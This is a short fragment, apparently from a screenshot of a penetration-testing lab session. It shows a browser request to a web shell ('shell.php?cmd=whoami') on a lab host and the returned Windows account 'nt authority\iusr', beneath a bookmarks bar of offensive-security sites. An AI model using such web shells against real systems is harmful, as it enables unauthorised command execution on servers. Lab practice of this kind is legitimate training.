 10.10.10.9/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell … GTFOBins CrackStation - Online … nosqlinjection_wordlis… Webmin-1.910-Exploit…
nt authority\iusr